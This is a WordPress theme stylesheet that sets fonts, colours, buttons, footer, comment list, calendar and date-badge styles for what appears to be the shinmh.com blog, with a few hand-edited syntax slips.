padding-top:5px;
margin-bottom:-15px;
margin-top:-3px;

text-shadow: 2px 2px 2px #9373f9;
background-repeat: no-repeat;
height:40px;
width:640px;
background-image: url('http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/barra-titulos.png');

}
/* Finish Content headings Fonts & Colors  */

/* end PostContent */

/* begin PostBullets */
/* Start Content list */

ul
{
  list-style-type: none;
  color: #D9D9D9;
  margin:0;
  padding:0;
}

li
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
}



.Post ul li
{
  padding:0px 0 0px 13px;
  background-image: url('images/PostBullets.png');
  background-repeat:no-repeat;
  margin:0.5em 0 0.5em 0;
  line-height:1.2em;
}


/* Finish Content list */
/* end PostBullets */

/* begin PostQuote */
/* Start blockquote */

blockquote p
{
  color:#FEF7E1;
  font-family: Arial, Helvetica, Sans-Serif;
  font-style: italic;
  font-weight: normal;
  text-align: left;
}

blockquote
{
  border-color:#FCD66E;
  border-width: 1px;
  border-style: solid;

  margin:10px 10px 10px 50px;
  padding:5px 5px 5px 41px;

  background-color:#363636;

  background-image:url('images/PostQuote.png');
  background-position:left top;
  background-repeat:no-repeat;
}



/* Finish blockuote */
/* end PostQuote */

/* begin PostMetadata */

.PostMetadataFooter
{

  background-color: #1F1F1F;
  border-color: #696969;
  border-style: solid;
  border-width: 1px;
  padding:3px;
}




/* end PostMetadata */

/* begin PostIcons */
.PostFooterIcons, .PostFooterIcons a, .PostFooterIcons a:link, .PostFooterIcons a:visited, .PostFooterIcons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  text-decoration: none;
  color: #FEEBB9;
}

.PostFooterIcons a, .PostFooterIcons a:link, .PostFooterIcons a:visited, .PostFooterIcons a:hover
{
  margin:0;
}

.PostFooterIcons a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostFooterIcons a:visited, .PostFooterIcons a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostFooterIcons a:hover, .PostFooterIcons a.hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  color: #6E6E6E;
}


/* end PostIcons */

/* begin Button */
button.Button, a.Button
{
  position:relative;
  display:inline-block;
  width: auto;
  outline:none;
  border:none;
  background:none;
  line-height:32px;
  margin:0;
  padding:0;
  overflow: visible;
  cursor: default;
  text-decoration: none !important;
}


/*This HACK needed for ie7 (button position)*/
*:first-child+html button.Button, *:first-child+html a.Button
{
  display:list-item;
  list-style-type:none;
  float:left;
}


.Button .btn
{
  position: relative;
  overflow: hidden;
  display: block;
  width: auto;
  z-index: 0;
  height: 32px;
  color: #1C1C1C;
  white-space: nowrap;
  float: left;
}

.Button .t
{
  height:32px;
  white-space: normal;
  padding: 0 16px;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  text-align: left;
  line-height: 32px;
  text-decoration: none !important;
}

input, select
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
}

.Button .active
{
  color: #F2F2F2;
}

.Button .hover,  a.Button:hover
{
  color: #FEF7E1;
  text-decoration: none !important;
}

.Button .active .r
{
  top: -64px;
}

.Button .hover .r
{
  top: -32px;
}

.Button .r
{
  display: block;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 7px;
  height: 96px;
}


.Button .r span
{
  display: block;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width:401px;
  height: 96px;
}


.Button .active .l
{
  top: -64px;
}

.Button .hover .l
{
  top: -32px;
}

.Button .l
{
  display: block;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  right: 7px;
  height: 96px;
}


.Button .l, .Button .r span
{
  background-image: url('images/Button.png');
}

/* end Button */

/* begin Footer */
.Footer
{
  position:relative;
  z-index:0;
  overflow:hidden;
  width: 1107px;
  margin: 5px auto 0px auto;
}

img.alignleft, div.alignleft {
float:left;
margin:0 0.5em 0.5em 0;
}
img.alignright, div.alignright {
float:right;
margin:0 0 0.5em 0.5em;
}
img.aligncentered, div.aligncentered {
text-align:center;
margin:0 auto;
}

.Footer .Footer-inner
{
  height:1%;
  position: relative;
  z-index: 0;
  padding: 8px;
  text-align: center;
}

.Footer .Footer-background
{
  position:absolute;
  z-index:-1;
  background-repeat:no-repeat;
  background-image: url('images/Footer.png');
  width: 1107px;
  height: 100px;
  bottom:0;
  left:0;
}



.rss-tag-icon
{
  position: relative;
  display:block;
  float:left;
  background-image: url('images/rssIcon.png');
  background-position: center right;
  background-repeat: no-repeat;
  margin: 0 5px 0 0;
  height: 30px;
  width: 19px;
}




.Footer .Footer-text p
{
  margin: 0;
}

.Footer .Footer-text
{
  display:inline-block;
  color:#B0B0B0;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 11px;
}

.Footer .Footer-text a:link
{
  text-decoration: none;
  color: #E1A605;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.Footer .Footer-text a:visited
{
  text-decoration: none;
  color: #ABABAB;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.Footer .Footer-text a:hover
{
  text-decoration: none;
  color: #FCD15A;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
}
/* end Footer */

/* begin PageFooter */
.page-footer, .page-footer a, .page-footer a:link, .page-footer a:visited, .page-footer a:hover
{
  font-family:Arial;
  font-size:10px;
  letter-spacing:normal;
  word-spacing:normal;
  font-style:normal;
  font-weight:normal;
  text-decoration:underline;
  color:#999999;
}

.page-footer
{
  margin:1em;
  text-align:center;
  text-decoration:none;
  color:#545454;
}
/* end PageFooter */

/* begin LayoutCell */
.contentLayout .sidebar1
{
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  float: left;
  overflow: hidden;
  width: 221px;

}

/* end LayoutCell */

/* begin LayoutCell */
.contentLayout .content
{
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  float: left;
  overflow: hidden;
  width: 664px;

}

/* end LayoutCell */

/* begin LayoutCell */
.contentLayout .sidebar2
{
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  float: left;
  overflow: hidden;
  width: 221px;
}

/* end LayoutCell */



.commentlist, .commentlist li
{
    background: none;
background-position: 35px 5px;
background-repeat:no-repeat;
background-image: url('http://www.shinmh.com/blog/fondo/barra-comment2.png');
background-color:#171717;
border: 1px solid #9c9c9c;
padding:5px;
margin-bottom: 12px;
border-radius: 8px;
border-bottom: 4px solid #4a4a4a;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;


}

.commentlist li li
{
    margin-left:30px;
margin-top: 12px;
background-position: 35px 5px;
background-repeat:no-repeat;
background-image: url('http://www.shinmh.com/blog/fondo/barra-comment3.png');
}

.commentlist li .avatar
{
  float: right;
  border: 1px solid #eee;
  padding: 1px;
  margin:5px;
  height:50px;
width:50px;
position:relative;
top:-13px;
right:-13px;


}

.commentlist li cite
{
  font-size:1.2em;
margin: 5px;
}

#commentform textarea
{
  width: 100%;
}

li.alt {
    background:#252020 url(http://www.yoursite.com/images/comment_arrows_alt.gif) bottom no-repeat;
    }


img.wp-smiley
{
    border:none;
    margin:0;
    padding:0;
}

.navigation
{
	display: block;
	text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.alignright img, img.alignright
{
    margin: 1em;
    margin-right: 0;
}

.alignleft img, img.alignleft
{
    margin: 1em;
    margin-left: 0;
}

.wp-caption

{

  

  text-align: center;



  padding-top: 4px;

  margin: 0;



}



.wp-caption img

{

border: 1px solid #ffa500;
 
 margin: 0;

  padding: 0;

  border: 0 none;


}



.wp-caption p.wp-caption-text

{

Position: relative;
font-weight:normal;

font-family: vtRemingtonPortable;  
	 
		
  font-size: 17px;

  line-height: 35px;

  padding: 0 4px 5px;

  margin: -50px;

margin-bottom: 25px ;

 margin-left: 0.5px;
margin-right: -0.5px;
background-image:url('http://www.shinmh.com/images/caption-line.png');

}



/* End */


.hidden
{
	display: none;
}

/* Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
}

#wp-calendar a {
	display: block;
}

#wp-calendar caption {
	text-align: center;
	width: 100%;
}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
}

{
float:left;
margin:0 0.5em 0.5em 0;
}
img.alignright, div.alignright
{
float:right;
margin:0 0 0.5em 0.5em;
}
img.aligncenter, div.aligncenter
{
text-align:center;
margin:0 auto;
}

   /* Related Posts */  
    ol.related-posts {clear:both; text-align:center; margin:30px 0px 0px 0px; padding:100;}  
    ol.related-posts li{width:120px; float:left; display:inline; margin-right:0px;; padding:154;}  
       ol.related-posts img{clear:both; padding:5px; background:#252525; border:1px solid #DDD;}  
        ol.related-posts a{clear:both; display:block; border:none; text-decoration:none;}  
        ol.related-posts li{font-size:10px; margin:0px 0px 15px 0px;}   



.twentyten-popular-post {margin-bottom: 2px;}
.twentyten-popular-post a {float: none;}
.twentyten-popular-post img {float: left; margin: 4px 4px 0 0;}
.twentyten-popular-post  .clear {clear: both;}

.subtitle { 
height:35px; 
z-index: -5000;
position: absolute; 

left:82px;

top:11px;
text-shadow: 2px 2px 2px #687b8a;
font-family: vtRemingtonPortable; 

  font-size: 15px;
  color: #000;
  font-weight: bold;

background-repeat:no-repeat;
background-position: bottom left;
}



.date {
background-image:url('http://www.shinmh.com/images/fecha.png');
font-family: digital; 

padding:-10px;
position: absolute;
margin-top: -24px;

	 background-image : #fff url ( 'http://www.shinmh.com/images/fecha.png' ) repeat-x scroll top left ;
box-shadow: 3px 3px 4px #2a2a2a;
	 width : 67px ;

	 text-align : center ;
	 color : #fff ;
border-color:#000;
	 
	 font-size : 14px ;

border-radius: 0px; 
	border-color:orange;
	 border : 1px solid;
	 

	 
 }
 .date-inside {
 
	
padding-top:-1px;
margin-left: -3px;
line-height: 26px;

 }
 .date .date-day {
	 font-size : 35px ;
margin-top: -4px;

color : #0e0e0e ;
text-shadow: 2px 2px 2px #687b8a;
 } 

.autor-nombre {
position: relative;
margin-top; -50px;
left:465px;
top:0px;
} 

.shadow-header {
z-index: -7000;
position: absolute;
width : 765px ;
height : 180px ;
margin-top; -9px;
left:-11px;
top:-13px;
background-image:url('http://www.shinmh.com/images/white-band-4.png' );
background-repeat: no-repeat;
} 